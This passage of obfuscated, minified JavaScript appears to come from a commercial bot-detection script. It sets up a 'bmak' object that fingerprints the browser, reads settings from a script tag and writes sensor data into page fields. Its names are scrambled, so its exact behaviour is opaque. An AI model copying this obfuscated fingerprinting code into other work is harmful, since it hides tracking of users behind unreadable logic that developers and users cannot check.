rYJ=HR(fk);var hQJ=HR([]);var CkJ=HR({});var UzJ=HR([]);var V2J=HR({});var DjJ=HR({});var NcJ=HR(HR(MO));var Q0J=HR({});var xBF=HR({});var FqF=HR(HR(MO));var vkJ=HR(fk);var nwF=HR(HR(MO));var k7F=hJ[jU()[VZ(ZR)](RS,Jd,cGF,sDF,Td)]();var HHF=bZ()[L1(jd)].call(null,Gm,sT,F0F,nb);var RQJ=ft[Up];var NYJ=bZ()[L1(jd)](Gm,tn,F0F,BS);var r5F=HR(fk);var gPF=SNF;var MEF=Rm(PZ);var L2J=HR(fk);var Y2J=HR([]);var P2J;var t3F=X3(hY,[Id()[mX(GM)](s9,XT,EB,HR(HR({}))),Rm(PZ)]);var qYJ=HR([]);var N5F=X3(hY,[m5,SNF,PZ,QrF,Up,SNF,Td,QrF]);var FhF=m5;if(HR(rYJ)){try{var pGJ=L8.length;var QsF=HR([]);HHF=U9(HHF,qT(typeof C5()[wZ(p3)],U9('',[][[]]))?C5()[wZ(PZ)](EDF,HR(m5),ZK):C5()[wZ(rp)](rp,HR(HR([])),UT));if(HR(HR(sA[xR()[PT(QX)](J8,ZR,fOF)][W1(typeof sR()[LB(fS)],'undefined')?sR()[LB(Mn)](HR(PZ),GM,kb,J8):sR()[LB(bR)].call(null,Z1,dV,DFF,nb)]||sA[xR()[PT(QX)](pW,ZR,fOF)][Id()[mX(HU)].apply(null,[BT,HR(HR(PZ)),Gg,NR])]||sA[xR()[PT(QX)].call(null,Qd,ZR,fOF)][C5()[wZ(S1)](GM,hH,Ms)]))){HHF=U9(HHF,qT(typeof sR()[LB(Wd)],U9([],[][[]]))?sR()[LB(bR)](m5,p7,Hb,HR([])):sR()[LB(hZ)](HR(m5),Y5,dJF,xn));k7F+=ft[BX];}else{HHF=U9(HHF,bZ()[L1(fV)](X4,c6,r9,HR(HR(m5))));k7F+=f6;}}catch(N0J){L8.splice(C8(pGJ,PZ),Infinity,XLF);HHF=U9(HHF,jU()[VZ(Ln)](cB,k3,nFF,tr,PZ));k7F+=f6;}rYJ=HR(HR(fk));}var SkJ=ft[PZ];var YhF=RS;var I2J=X3(hY,[JT()[qp(QX)](HR(HR({})),k3,DOF,xn),Array]);var nYJ=new AL();var HO;nYJ[Id()[mX(jd)](gYF,jd,nr,HR({}))](I2J,Id()[mX(Qd)](XV,Td,YH,f3),jS);({HO:HO}=I2J);if(HR(hQJ)){try{var dGJ=L8.length;var vYJ=HR(HR(MO));HHF=U9(HHF,W1(typeof jU()[VZ(PZ)],'undefined')?jU()[VZ(f3)](p3,cB,Ob,vM,PZ):jU()[VZ(Td)](HR(HR([])),DB,SK,Op,Zp));if(W1(sA[bZ()[L1(fZ)].call(null,Mn,Ct,f0,H1)][b6()[TN(bE)](xn,Gt,H1,PH)],undefined)){HHF=U9(HHF,sR()[LB(hZ)](HR(HR([])),Y5,dJF,bR));k7F*=S2F;}else{HHF=U9(HHF,bZ()[L1(fV)].call(null,X4,HR(PZ),r9,pW));k7F*=Tq;}}catch(JcJ){L8.splice(C8(dGJ,PZ),Infinity,XLF);HHF=U9(HHF,jU()[VZ(Ln)](DB,kE,nFF,tr,PZ));k7F*=Tq;}hQJ=HR(HR([]));}sA[xR()[PT(QX)].call(null,H9,ZR,fOF)]._cf=sA[xR()[PT(QX)](XT,ZR,fOF)]._cf||[];if(HR(CkJ)){try{var VQJ=L8.length;var kLJ=HR([]);HHF=U9(HHF,W1(typeof JT()[qp(Dt)],U9('',[][[]]))?JT()[qp(RS)].apply(null,[J1,BX,hjF,cLF]):JT()[qp(cC)].apply(null,[rp,EU,FIF,WV]));if(HR(HR(sA[bZ()[L1(fZ)](Mn,BS,f0,Jd)][bZ()[L1(Xd)](J8,tp,QC,Up)]||sA[bZ()[L1(fZ)].call(null,Mn,m1,f0,bR)][JT()[qp(QT)].call(null,xn,YV,AB,bE)]))){HHF=U9(HHF,W1(typeof sR()[LB(RS)],'undefined')?sR()[LB(hZ)](H9,Y5,dJF,YV):sR()[LB(bR)].apply(null,[HR(m5),tIF,Kw,Zp]));k7F=sA[Id()[mX(QX)].call(null,WYF,Gm,HU,HR([]))][W1(typeof sR()[LB(pW)],U9([],[][[]]))?sR()[LB(Ut)](zR,gg,E8,bE):sR()[LB(bR)](BZ,mV,CW,cB)](m6(k7F,ft[Wt]));}else{HHF=U9(HHF,qT(typeof bZ()[L1(FR)],U9('',[][[]]))?bZ()[L1(f3)](Pg,sf,nb,jS):bZ()[L1(fV)](X4,s8,r9,Z1));k7F=sA[Id()[mX(QX)](WYF,Gt,HU,BS)][W1(typeof sR()[LB(sf)],U9('',[][[]]))?sR()[LB(Ut)](HR(HR(PZ)),gg,E8,Ln):sR()[LB(bR)].call(null,c6,jg,BjF,bR)](m6(k7F,ft[c6]));}}catch(UWF){L8.splice(C8(VQJ,PZ),Infinity,XLF);HHF=U9(HHF,jU()[VZ(Ln)](xS,pW,nFF,tr,PZ));k7F=sA[qT(typeof Id()[mX(fS)],'undefined')?Id()[mX(ZR)].call(null,MDF,jS,KkF,M8):Id()[mX(QX)].call(null,WYF,gr,HU,t8)][W1(typeof sR()[LB(rn)],U9('',[][[]]))?sR()[LB(Ut)](HR(HR(PZ)),gg,E8,tp):sR()[LB(bR)](HR([]),nK,ws,R5)](m6(k7F,ft[c6]));}CkJ=HR(HR({}));}sA[xR()[PT(QX)].apply(null,[H1,ZR,fOF])].bmak=sA[xR()[PT(QX)](PU,ZR,fOF)].bmak&&sA[xR()[PT(QX)](HR(HR(m5)),ZR,fOF)].bmak[bZ()[L1(km)](rW,S1,xAF,hH)](D4()[Fs(wX)](BZ,Z6,NW,HT))&&sA[xR()[PT(QX)](Qd,ZR,fOF)].bmak[qT(typeof bZ()[L1(f7)],U9('',[][[]]))?bZ()[L1(f3)].call(null,SX,jS,Wh,HR([])):bZ()[L1(km)].apply(null,[rW,HR(HR({})),xAF,M8])](Id()[mX(gg)].call(null,WV,YT,gr,Ct))?sA[qT(typeof xR()[PT(Mn)],'undefined')?xR()[PT(Td)].call(null,Gm,HW,SV):xR()[PT(QX)].call(null,H9,ZR,fOF)].bmak:function(){var WcJ;L8.push(r7);return WcJ=X3(hY,[Id()[mX(gg)](xU,HR(HR([])),gr,DB),HR(HR({})),sR()[LB(TJF)](YV,mT,b8,HR({})),function NVF(){L8.push(h9);try{var gjJ=L8.length;var PFJ=HR(fk);var pQJ=HR(YRF(AhF));var ssF=qmF(EbF);var S0J=ssF[C5()[wZ(H9)](lW,bR,v9)];IZF(S0J,AhF&&pQJ);rkJ(ssF[JT()[qp(zR)].call(null,t8,Z1,SDF,Ff)],HR(MO));var tQJ=fpF(EbF);var zQJ=fK(R0,[I6F]);var r0J=qT(typeof bZ()[L1(f7)],'undefined')?bZ()[L1(f3)].apply(null,[Wt,cB,fb,HR([])]):bZ()[L1(jd)].call(null,Gm,sf,WV,HR({}));if(tQJ){r0J=sR()[LB(ZOF)].call(null,L3,BZ,M6,tn)[Id()[mX(sT)](BzF,HR(HR([])),BZ,xE)](NRF(),xR()[PT(SN)](HR([]),hl,BQF))[W1(typeof Id()[mX(G1)],U9([],[][[]]))?Id()[mX(sT)](BzF,K3,BZ,p1):Id()[mX(ZR)].apply(null,[YJF,HR(HR(PZ)),K6,rq])](fK(R0,[ssF[Id()[mX(RS)](Zf,Tn,k3,L3)]]),Id()[mX(mDF)](Uf,pW,Ff,Pb))[Id()[mX(sT)](BzF,HR(HR([])),BZ,HR(HR(m5)))](zQJ,jU()[VZ(f1)](fZ,YV,tp,pU,ZR))[Id()[mX(sT)].apply(null,[BzF,NR,BZ,PZ])](tQJ);}else{r0J=sR()[LB(ZOF)](xE,BZ,M6,NW)[qT(typeof Id()[mX(zd)],'undefined')?Id()[mX(ZR)].apply(null,[YGF,cK,ph,DB]):Id()[mX(sT)](BzF,As,BZ,cK)](NRF(),xR()[PT(SN)](Zp,hl,BQF))[Id()[mX(sT)](BzF,RS,BZ,Zp)](fK(R0,[ssF[Id()[mX(RS)](Zf,HR(HR([])),k3,NR)]]),W1(typeof Id()[mX(ZOF)],U9([],[][[]]))?Id()[mX(mDF)](Uf,xE,Ff,bR):Id()[mX(ZR)](mOF,HR(HR(m5)),BK,HR(HR({}))))[qT(typeof Id()[mX(rn)],'undefined')?Id()[mX(ZR)].call(null,VDF,H1,pYF,cK):Id()[mX(sT)].apply(null,[BzF,hH,BZ,c6])](zQJ);}if(sA[bZ()[L1(fZ)].call(null,Mn,rp,OLF,Up)][sC()[x8(PU)].apply(null,[W3,OB,BZ,Jd,sw])](qT(typeof xR()[PT(f1)],U9('',[][[]]))?xR()[PT(Td)](HR({}),Jd,Z7):xR()[PT(wcF)].apply(null,[RS,xE,tFF]))){sA[bZ()[L1(fZ)].apply(null,[Mn,Z1,OLF,HR({})])][sC()[x8(PU)](W3,Ct,BZ,lW,sw)](qT(typeof xR()[PT(L3)],U9([],[][[]]))?xR()[PT(Td)](DB,EU,Ts):xR()[PT(wcF)].apply(null,[cB,xE,tFF]))[qT(typeof jU()[VZ(PZ)],U9([],[][[]]))?jU()[VZ(Td)].apply(null,[Wd,Qd,tn,qFF,rV]):jU()[VZ(PZ)](BB,H9,nw,Nn,ZR)]=r0J;}if(W1(typeof sA[W1(typeof bZ()[L1(QX)],U9('',[][[]]))?bZ()[L1(fZ)](Mn,HR(HR(PZ)),OLF,NR):bZ()[L1(f3)](Rs,cK,x6,HR([]))][b6()[TN(W3)](jS,nb,Gt,sw)](xR()[PT(wcF)].call(null,Zp,xE,tFF)),xR()[PT(jd)](bR,HU,WFF))){var QgF=sA[bZ()[L1(fZ)](Mn,YT,OLF,Tn)][b6()[TN(W3)](jS,nb,p3,sw)](qT(typeof xR()[PT(XK)],U9([],[][[]]))?xR()[PT(Td)].call(null,pW,N3,tK):xR()[PT(wcF)].apply(null,[NW,xE,tFF]));for(var nDJ=m5;VS(nDJ,QgF[xR()[PT(m5)].apply(null,[HR({}),p1,Rs])]);nDJ++){QgF[nDJ][jU()[VZ(PZ)].call(null,rp,ZR,nw,Nn,ZR)]=r0J;}}}catch(fDJ){L8.splice(C8(gjJ,PZ),Infinity,h9);Z2J(jU()[VZ(tn)].call(null,HR(HR(m5)),kW,Dt,cB,xn)[Id()[mX(sT)].apply(null,[BzF,NW,BZ,Gm])](fDJ,sR()[LB(hl)](dn,Xd,V3,As))[Id()[mX(sT)](BzF,tn,BZ,m1)](I6F));}L8.pop();},W1(typeof D4()[Fs(tn)],'undefined')?D4()[Fs(wX)].call(null,pW,WC,NW,HT):D4()[Fs(jd)](ZR,fV,Pb,jg),function BcJ(){var PhF=HR(YRF(AhF));var YcJ=qmF(EbF);L8.push(Ff);var MhF=YcJ[C5()[wZ(H9)].call(null,lW,f3,hR)];IZF(MhF,AhF&&PhF);rkJ(YcJ[JT()[qp(zR)].call(null,km,tm,B9,Ff)],HR(MO));wWF(HR(MO));var QWF=fK(R0,[I6F]);var bFJ=fpF(EbF);if(bFJ){var KWF;return KWF=(W1(typeof sR()[LB(Z1)],U9('',[][[]]))?sR()[LB(ZOF)](HR(HR(PZ)),BZ,rE,xS):sR()[LB(bR)](Nt,jB,DH,R5))[Id()[mX(sT)](IAF,HR({}),BZ,zm)](NRF(),xR()[PT(SN)](k3,hl,vP))[Id()[mX(sT)](IAF,BX,BZ,G1)](YcJ[Id()[mX(RS)](PYF,HR(HR(PZ)),k3,zm)],W1(typeof Id()[mX(IV)],'undefined')?Id()[mX(mDF)].call(null,fw,OB,Ff,HR(m5)):Id()[mX(ZR)].apply(null,[QK,HR(HR(PZ)),Vv,zR]))[Id()[mX(sT)](IAF,wX,BZ,jS)](QWF,jU()[VZ(f1)].apply(null,[J1,Pb,TJF,pU,ZR]))[qT(typeof Id()[mX(NW)],U9([],[][[]]))?Id()[mX(ZR)](VN,Bq,BZ,EU):Id()[mX(sT)].call(null,IAF,HR(HR([])),BZ,BB)](bFJ),L8.pop(),KWF;}var hGJ;return hGJ=(qT(typeof sR()[LB(xd)],U9('',[][[]]))?sR()[LB(bR)](rq,Zf,KR,HR([])):sR()[LB(ZOF)].apply(null,[Wt,BZ,rE,VM]))[Id()[mX(sT)].call(null,IAF,Jd,BZ,HR([]))](NRF(),xR()[PT(SN)](Wt,hl,vP))[Id()[mX(sT)](IAF,dq,BZ,t8)](YcJ[qT(typeof Id()[mX(wX)],U9([],[][[]]))?Id()[mX(ZR)].call(null,WDF,xn,Mg,H1):Id()[mX(RS)].call(null,PYF,Wt,k3,HR(PZ))],Id()[mX(mDF)](fw,Pb,Ff,h9))[qT(typeof Id()[mX(G5)],'undefined')?Id()[mX(ZR)](GE,Ln,SV,HR([])):Id()[mX(sT)](IAF,jd,BZ,IT)](QWF),L8.pop(),hGJ;},Id()[mX(qE)].call(null,RJ,p1,ZR,J8),X3(hY,["_setFsp",function _setFsp(scJ){L8.push(DAF);sjJ=scJ;if(sjJ){z4F=z4F[Id()[mX(Gm)].call(null,TU,Z1,QX,HR(HR([])))](new (sA[D4()[Fs(f3)](IT,MDF,f3,cq)])(C5()[wZ(QT)](xE,dq,Nv),bZ()[L1(lW)].apply(null,[PU,Wd,bU,cC])),C5()[wZ(PS)](QX,xE,J5));}L8.pop();},"_setBm",function _setBm(wFJ){L8.push(lv);l0J=wFJ;if(l0J){z4F=(qT(typeof bZ()[L1(rn)],'undefined')?bZ()[L1(f3)].call(null,F8,Ln,n6,dq):bZ()[L1(jd)].call(null,Gm,mT,n1,HR(HR(m5))))[W1(typeof Id()[mX(IV)],U9([],[][[]]))?Id()[mX(sT)](E8,hl,BZ,NR):Id()[mX(ZR)](rH,nb,R0F,HR(HR(PZ)))](sjJ?xR()[PT(R5)](BS,EFF,r3):sA[bZ()[L1(fZ)].call(null,Mn,dn,MS,RS)][qT(typeof JT()[qp(jS)],U9('',[][[]]))?JT()[qp(cC)].call(null,fZ,zm,p7,bB):JT()[qp(s8)].call(null,sT,kW,MDF,nr)][JT()[qp(VM)].apply(null,[Z1,S1,G8,Z8])],JT()[qp(rn)].apply(null,[kW,BB,p5,ME]))[Id()[mX(sT)].apply(null,[E8,k3,BZ,VM])](sA[bZ()[L1(fZ)](Mn,BB,MS,tn)][qT(typeof JT()[qp(wV)],U9([],[][[]]))?JT()[qp(cC)](Nt,Nt,mV,TIF):JT()[qp(s8)](jS,HR(HR(PZ)),MDF,nr)][W1(typeof Id()[mX(QT)],U9('',[][[]]))?Id()[mX(t8)](B8,R5,bE,p1):Id()[mX(ZR)](TjF,p1,kjF,EU)],W1(typeof bZ()[L1(f7)],U9('',[][[]]))?bZ()[L1(EB)].apply(null,[cK,K3,GX,HR({})]):bZ()[L1(f3)](IkF,H9,nLF,wX));EbF=HR(HR([]));}else{var RhF=qmF(EbF);X0J=RhF[C5()[wZ(H9)].apply(null,[lW,QX,sZ])];}L8.pop();JtF(EbF);},"_setAu",function _setAu(VGJ){L8.push(gjF);if(qT(typeof VGJ,JT()[qp(lW)](cB,s8,Jm,IT))){if(qT(VGJ[Id()[mX(gIF)](O5,sf,OB,M8)](Id()[mX(zv)].call(null,C3,Tn,jS,xE),m5),m5)){z4F=bZ()[L1(jd)].call(null,Gm,Ct,LG,ZR)[Id()[mX(sT)].apply(null,[NJF,rn,BZ,HR(HR(m5))])](sjJ?xR()[PT(R5)](t8,EFF,jT):sA[bZ()[L1(fZ)].apply(null,[Mn,cK,p9,VM])][JT()[qp(s8)].call(null,nb,HR(HR([])),PDF,nr)][JT()[qp(VM)].call(null,Zp,EU,pZ,Z8)],JT()[qp(rn)](HR(PZ),HR(PZ),nj,ME))[W1(typeof Id()[mX(MM)],U9('',[][[]]))?Id()[mX(sT)](NJF,Jd,BZ,Bq):Id()[mX(ZR)].call(null,x2F,c6,fq,S1)](sA[bZ()[L1(fZ)].apply(null,[Mn,IT,p9,HR({})])][JT()[qp(s8)](AU,HR(m5),PDF,nr)][Id()[mX(t8)].call(null,G3,BX,bE,Up)])[Id()[mX(sT)](NJF,HR(m5),BZ,HR([]))](VGJ);}else{z4F=VGJ;}}L8.pop();},xR()[PT(L4)].call(null,HR(HR(PZ)),sT,VX),function n2J(ELJ){RQJ+=PZ;},"_setIpr",function _setIpr(bYJ){OjJ=bYJ;},"_setAkid",function _setAkid(zWF){AhF=zWF;dWF=HR(YRF(AhF));},"_enableBiometricEvent",function _enableBiometricEvent(YQJ){nsF=YQJ;},"_enableBiometricResearch",function _enableBiometricResearch(UjJ){qfF=UjJ;},"_fetchParams",function _fetchParams(cWF){IZF(X0J,AhF&&dWF);}]),xR()[PT(xd)](Td,PZ,v5),function(){return Jq.apply(this,[nx,arguments]);}]),L8.pop(),WcJ;}();if(HR(UzJ)){try{var jJJ=L8.length;var X2J=HR([]);HHF=U9(HHF,Id()[mX(jd)](gYF,H9,nr,HR(m5)));if(HR(HR(sA[bZ()[L1(fZ)](Mn,HR(HR(m5)),f0,HR([]))]))){HHF=U9(HHF,sR()[LB(hZ)].apply(null,[m1,Y5,dJF,HR(PZ)]));k7F*=ft[OB];}else{HHF=U9(HHF,bZ()[L1(fV)](X4,s8,r9,tn));k7F*=pH;}}catch(NGJ){L8.splice(C8(jJJ,PZ),Infinity,XLF);HHF=U9(HHF,jU()[VZ(Ln)].apply(null,[HR([]),QX,nFF,tr,PZ]));k7F*=pH;}UzJ=HR(HR([]));}FG[W1(typeof bZ()[L1(rp)],U9([],[][[]]))?bZ()[L1(TJF)].apply(null,[c6,Td,ZV,rn]):bZ()[L1(f3)].apply(null,[sM,Gm,PU,YV])]=function(gzJ){if(qT(gzJ,z4F)){nQJ=HR(HR({}));}};if(sA[xR()[PT(QX)].call(null,HR(HR(m5)),ZR,fOF)].bmak[Id()[mX(gg)](WV,xn,gr,m1)]){if(HR(V2J)){try{var IgF=L8.length;var GcJ=HR(fk);HHF=U9(HHF,qT(typeof xR()[PT(gg)],U9([],[][[]]))?xR()[PT(Td)](c6,jLF,KH):xR()[PT(cLF)](Wt,VM,IzF));var WYJ=sA[bZ()[L1(fZ)](Mn,kE,f0,HR(HR(m5)))][Id()[mX(Z1)](WIF,xn,RS,R5)](JT()[qp(Br)](Pb,kW,BYF,nq));if(W1(WYJ[C5()[wZ(XT)].call(null,Zp,xm,Bn)],undefined)){HHF=U9(HHF,sR()[LB(hZ)](cK,Y5,dJF,BB));k7F=sA[Id()[mX(QX)].apply(null,[WYF,nb,HU,HR({})])][sR()[LB(Ut)](AU,gg,E8,HR(m5))](m6(k7F,ft[Tn]));}else{HHF=U9(HHF,bZ()[L1(fV)].apply(null,[X4,HR(HR({})),r9,EU]));k7F=sA[Id()[mX(QX)](WYF,Pb,HU,kW)][qT(typeof sR()[LB(H1)],U9([],[][[]]))?sR()[LB(bR)](Gm,Wq,Op,BB):sR()[LB(Ut)].call(null,BX,gg,E8,wV)](m6(k7F,ft[Nt]));}}catch(XYJ){L8.splice(C8(IgF,PZ),Infinity,XLF);HHF=U9(HHF,jU()[VZ(Ln)].apply(null,[HR({}),bR,nFF,tr,PZ]));k7F=sA[qT(typeof Id()[mX(L4)],'undefined')?Id()[mX(ZR)].apply(null,[YIF,K3,hK,mT]):Id()[mX(QX)].apply(null,[WYF,cC,HU,lW])][sR()[LB(Ut)](QX,gg,E8,m5)](m6(k7F,hJ[JT()[qp(EB)](J8,PS,PV,HU)]()));}V2J=HR(HR([]));}FjJ[xR()[PT(p1)].apply(null,[sT,fV,U3])](W1(typeof lH()[B6(fZ)],U9(W1(typeof bZ()[L1(xn)],U9('',[][[]]))?bZ()[L1(jd)].apply(null,[Gm,RS,F0F,f1]):bZ()[L1(f3)].apply(null,[nb,Zp,UK,Up]),[][[]]))?lH()[B6(zR)].apply(null,[m1,SFF,ZR,HT,rn,Pb]):lH()[B6(Up)](QX,QW,nkF,cQF,IT,f3),Z2J);Z2J(bZ()[L1(ZOF)](bR,WN,Hf,mT));if(Y1(sA[xR()[PT(QX)].apply(null,[Gt,ZR,fOF])]._cf[xR()[PT(m5)](zR,p1,DAF)],m5)){for(var dQJ=m5;VS(dQJ,sA[xR()[PT(QX)](HR([]),ZR,fOF)]._cf[xR()[PT(m5)].apply(null,[HR(HR(m5)),p1,DAF])]);dQJ++){sA[xR()[PT(QX)](NW,ZR,fOF)].bmak[xR()[PT(xd)].call(null,HR(PZ),PZ,q3)](sA[qT(typeof xR()[PT(mDF)],U9('',[][[]]))?xR()[PT(Td)].call(null,Td,GjF,zn):xR()[PT(QX)](BS,ZR,fOF)]._cf[dQJ]);}sA[xR()[PT(QX)].call(null,s8,ZR,fOF)]._cf=X3(hY,[W1(typeof JT()[qp(zR)],'undefined')?JT()[qp(Up)](f3,pW,lt,Ct):JT()[qp(cC)](HR(m5),HR(HR([])),hZ,OP),sA[xR()[PT(QX)](HR(PZ),ZR,fOF)].bmak[xR()[PT(xd)](xn,PZ,q3)]]);}else{var H2J;if(sA[bZ()[L1(fZ)].apply(null,[Mn,HR([]),f0,fS])][W1(typeof sC()[x8(f3)],'undefined')?sC()[x8(kW)].call(null,Ct,sf,NW,HR(HR({})),v7):sC()[x8(AU)](tt,R5,WFF,zR,Nh)])H2J=sA[bZ()[L1(fZ)](Mn,HR(PZ),f0,hH)][qT(typeof sC()[x8(Zp)],'undefined')?sC()[x8(AU)].apply(null,[HFF,lW,rJF,HR(PZ),QFF]):sC()[x8(kW)].call(null,Ct,zm,NW,jS,v7)];if(HR(H2J)){var bkJ=sA[bZ()[L1(fZ)](Mn,jS,f0,BB)][W1(typeof D4()[Fs(Ln)],'undefined')?D4()[Fs(Ln)](bE,Z6,cC,[rv,Up]):D4()[Fs(jd)].call(null,H9,AU,SH,Ar)](bZ()[L1(WFF)](R5,fZ,tb,kW));if(bkJ[xR()[PT(m5)](XT,p1,DAF)])H2J=bkJ[C8(bkJ[xR()[PT(m5)](HR(m5),p1,DAF)],PZ)];}if(H2J[sC()[x8(bR)](c6,Td,Td,OB,df)]){var ljJ=H2J[sC()[x8(bR)](c6,S1,Td,zd,df)];var HhF=ljJ[C5()[wZ(RS)](DX,M8,QYF)](Id()[mX(zv)](dp,rq,jS,xn));if(wH(HhF[xR()[PT(m5)](mT,p1,DAF)],xn))wcJ=ljJ[C5()[wZ(RS)](DX,rq,QYF)](Id()[mX(zv)](dp,HR(m5),jS,ZR))[b6()[TN(f3)](ZR,m5,BB,df)](Rm(xn))[m5];if(wcJ&&qT(hf(wcJ[xR()[PT(m5)](Ct,p1,DAF)],ft[BZ]),m5)){var mzJ=Jq(bA,[wcJ]);if(Y1(mzJ[qT(typeof xR()[PT(Ut)],U9([],[][[]]))?xR()[PT(Td)](J8,LP,UK):xR()[PT(m5)](Pb,p1,DAF)],Td)){sA[xR()[PT(QX)](HR(HR({})),ZR,fOF)].bmak[qT(typeof Id()[mX(sw)],U9('',[][[]]))?Id()[mX(ZR)].apply(null,[t0F,HR(HR(m5)),VGF,HR(HR([]))]):Id()[mX(qE)](OM,md,ZR,tp)]._setFsp(qT(mzJ[bZ()[L1(Qd)](zm,ZR,EcF,Wt)](m5),xR()[PT(xn)].call(null,QX,Zp,vZ)));sA[xR()[PT(QX)](HR([]),ZR,fOF)].bmak[Id()[mX(qE)](OM,p3,ZR,PS)]._setBm(qT(mzJ[bZ()[L1(Qd)](zm,HR(HR([])),EcF,k3)](PZ),xR()[PT(xn)].call(null,NR,Zp,vZ)));sA[xR()[PT(QX)](hH,ZR,fOF)].bmak[Id()[mX(qE)](OM,fZ,ZR,t8)]._setIpr(qT(mzJ[qT(typeof bZ()[L1(RS)],U9([],[][[]]))?bZ()[L1(f3)].call(null,cw,HR({}),VW,cC):bZ()[L1(Qd)].apply(null,[zm,HR({}),EcF,hl])](Td),xR()[PT(xn)](t8,Zp,vZ)));sA[xR()[PT(QX)].call(null,HR(HR({})),ZR,fOF)].bmak[Id()[mX(qE)](OM,Bq,ZR,DB)]._setAkid(qT(mzJ[bZ()[L1(Qd)](zm,HR(HR([])),EcF,cC)](xn),W1(typeof xR()[PT(xm)],U9('',[][[]]))?xR()[PT(xn)](HR(PZ),Zp,vZ):xR()[PT(Td)](NR,lb,kw)));if(Y1(mzJ[xR()[PT(m5)].apply(null,[J8,p1,DAF])],ZR)){sA[xR()[PT(QX)](sT,ZR,fOF)].bmak[qT(typeof Id()[mX(fS)],'undefined')?Id()[mX(ZR)](KjF,Bq,Ng,md):Id()[mX(qE)](OM,RS,ZR,cC)]._enableBiometricEvent(qT(mzJ[bZ()[L1(Qd)](zm,gr,EcF,sT)](ZR),xR()[PT(xn)](xn,Zp,vZ)));}if(Y1(mzJ[xR()[PT(m5)](Bq,p1,DAF)],ft[s8])){sA[xR()[PT(QX)](t8,ZR,fOF)].bmak[Id()[mX(qE)](OM,L3,ZR,m5)]._enableBiometricResearch(qT(mzJ[bZ()[L1(Qd)].call(null,zm,kW,EcF,Ln)](f3),xR()[PT(xn)](t8,Zp,vZ)));}sA[xR()[PT(QX)].apply(null,[Z1,ZR,fOF])].bmak[Id()[mX(qE)](OM,HR(HR({})),ZR,km)]._fetchParams(HR(HR([])));sA[W1(typeof xR()[PT(YH)],U9([],[][[]]))?xR()[PT(QX)](bE,ZR,fOF):xR()[PT(Td)](HR(m5),wr,Zq)].bmak[qT(typeof Id()[mX(Fv)],U9([],[][[]]))?Id()[mX(ZR)](Mw,Bq,UOF,Ln):Id()[mX(qE)](OM,Ct,ZR,fS)]._setAu(ljJ);}}}}try{var KQJ=L8.length;var dLJ=HR(fk);if(HR(DjJ)){try{HHF=U9(HHF,bZ()[L1(NW)].apply(null,[f3,HR({}),l3,BX]));if(HR(HR(sA[qT(typeof sR()[LB(p1)],'undefined')?sR()[LB(bR)](f1,Mg,qf,rn):sR()[LB(M8)].apply(null,[NR,Up,VGF,Bq])]))){HHF=U9(HHF,sR()[LB(hZ)](HR(HR(PZ)),Y5,dJF,Qd));k7F*=Ut;}else{HHF=U9(HHF,bZ()[L1(fV)](X4,ZR,r9,sT));k7F*=ft[NR];}}catch(QJJ){L8.splice(C8(KQJ,PZ),Infinity,XLF);HHF=U9(HHF,jU()[VZ(Ln)](IT,k3,nFF,tr,PZ));k7F*=ZR;}DjJ=HR(HR(fk));}wWF(HR(HR([])));var zgF=kkF();mQJ();dFJ=C8(kkF(),zgF);sA[xR()[PT(Dt)](HR({}),NW,gDF)](function(){SkJ=PZ;},ZV);}catch(XkJ){L8.splice(C8(KQJ,PZ),Infinity,XLF);}}L8.pop();}break;}};var bJJ=function(){return US.apply(this,[rG,arguments]);};var z2J=function(){return US.apply(this,[RD,arguments]);};var HR=function(SVF){return !SVF;};var EPF=function q0J(nJJ,mVF){'use strict';var UsF=q0J;switch(nJJ){case KQ:{var g4F=mVF[MO];L8.push(dFF);var qDJ;return qDJ=g4F&&xq(Id()[mX(lW)](Jn,HR(HR(m5)),Br,s8),typeof sA[JT()[qp(jd)](cB,As,DE,h9)])&&qT(g4F[Id()[mX(m5)].call(null,kR,BZ,sK,BZ)],sA[JT()[qp(jd)](HR(HR([])),wV,DE,h9)])&&W1(g4F,sA[JT()[qp(jd)](Gt,t8,DE,h9)][bZ()[L1(Up)].apply(null,[XT,fS,jb,K3])])?qT(typeof Id()[mX(km)],'undefined')?Id()[mX(ZR)](RV,sT,rYF,HR(HR({}))):Id()[mX(wV)](ZT,m5,EE,NW):typeof g4F,L8.pop(),qDJ;}break;case Z2:{var tbF=mVF[MO];return typeof tbF;}break;case Bz:{var V4F=mVF[MO];var JrF=mVF[fk];var BPF=mVF[W0];L8.push(m2F);V4F[JrF]=BPF[W1(typeof jU()[VZ(jd)],U9(bZ()[L1(jd)](Gm,W3,jG,J1),[][[]]))?jU()[VZ(PZ)](PZ,kW,Jh,Nn,ZR):jU()[VZ(Td)].call(null,HR([]),tp,dV,IW,nGF)];L8.pop();}break;case Hx:{var hNF=mVF[MO];var jVF=mVF[fk];var bbF=mVF[W0];return hNF[jVF]=bbF;}break;case VF:{var D0J=mVF[MO];var vQJ=mVF[fk];var YgF=mVF[W0];L8.push(Fm);try{var PcJ=L8.length;var kGJ=HR({});var XjJ;return XjJ=X3(hY,[qT(typeof xR()[PT(f3)],U9('',[][[]]))?xR()[PT(Td)].call(null,fZ,xv,fg):xR()[PT(sT)].apply(null,[m1,Tn,jg]),W1(typeof bZ()[L1(PU)],'undefined')?bZ()[L1(Zp)](RS,rn,VE,Zp):bZ()[L1(f3)].call(null,M6,kE,Yv,fS),F1()[Jp(fZ)].call(null,AcF,W3,[NW,PZ],Td),D0J.call(vQJ,YgF)]),L8.pop(),XjJ;}catch(WhF){L8.splice(C8(PcJ,PZ),Infinity,Fm);var ZzJ;return ZzJ=X3(hY,[W1(typeof xR()[PT(m5)],'undefined')?xR()[PT(sT)](xm,Tn,jg):xR()[PT(Td)](wX,mkF,SX),W1(typeof Id()[mX(H1)],U9('',[][[]]))?Id()[mX(IT)].apply(null,[wf,As,xm,L3]):Id()[mX(ZR)].apply(null,[LOF,m5,HU,zd]),F1()[Jp(fZ)].apply(null,[AcF,Zp,[NW,PZ],Td]),WhF]),L8.pop(),ZzJ;}L8.pop();}break;case pj:{return this;}break;case dD:{var r7F=mVF[MO];L8.push(gcF);var RLJ;return RLJ=X3(hY,[qT(typeof bZ()[L1(PZ)],U9('',[][[]]))?bZ()[L1(f3)].apply(null,[IAF,nb,CcF,PU]):bZ()[L1(kW)](VM,rp,CT,kE),r7F]),L8.pop(),RLJ;}break;case pI:{return this;}break;case J0:{return this;}break;case R0:{L8.push(Es);var MYJ;return MYJ=bZ()[L1(tn)](M8,m5,SzF,J1),L8.pop(),MYJ;}break;case DG:{var PBF=mVF[MO];L8.push(OcF);var zsF=sA[lH()[B6(PZ)](H1,hp,f3,rq,QX,sf)](PBF);var thF=[];for(var xcJ in zsF)thF[W1(typeof 